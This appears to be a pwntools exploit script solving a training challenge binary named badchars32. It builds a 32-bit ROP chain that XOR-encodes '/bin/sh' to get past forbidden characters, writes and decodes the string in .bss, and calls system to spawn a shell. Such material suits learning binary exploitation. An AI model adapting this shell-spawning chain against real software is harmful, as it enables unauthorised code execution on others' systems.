 1 # -*- coding: utf-8 -*-
2 from pwn import *
3 p = process('./badchars32')
4 p.recvuntil("> ")
5 # ROPgadget --binary ./badchars32 --only "mov|ret"
6 # 0x08048893 : mov dword ptr [edi], esi ; ret
7 mov_edi_esi = 0x08048893
8 # ROPgadget --binary ./badchars32 --only "xor|ret"
9 # 0x08048890 : xor byte ptr [ebx], cl ; ret
10 xor_ebx_cl = 0x08048890
11 # ROPgadget --binary ./badchars32 --only "pop|ret"
12 # 0x08048896 : pop ebx ; pop ecx ; ret
13 # 0x08048899 : pop esi ; pop edi ; ret
14 pop_ebx_ecx_ret = 0x08048896
15 pop_esi_edi_ret = 0x08048899
16 call_system = 0x080484E0
17 bss_addr = 0x0804a040
18 sh = "/bin/sh\x00"
19 xorsh = ""
20 xorNum = 0xff
21 for x in sh:
22     xorsh += chr(ord(x) ^ xorNum)
23
24 # raw_input()
25
26 payload = "a" * 44
27
28 # write xorsh to bss
29 payload += p32(pop_esi_edi_ret)
30 payload += xorsh[0:4]
31 payload += p32(bss_addr)
32 payload += p32(mov_edi_esi)
33
34 payload += p32(pop_esi_edi_ret)
35 payload += xorsh[4:8]
36 payload += p32(bss_addr+4)
37 payload += p32(mov_edi_esi)
38
39 # xor
40 for x in xrange(0,len(sh)):
41     payload += p32(pop_ebx_ecx_ret)
42     payload += p32(bss_addr + x)
43     payload += p32(xorNum)
44     payload += p32(xor_ebx_cl)
45
46 payload += p32(call_system)
47 payload += "aaaa"
48 payload += p32(bss_addr)
49
50 p.sendline(payload)
51 p.interactive()
信安之路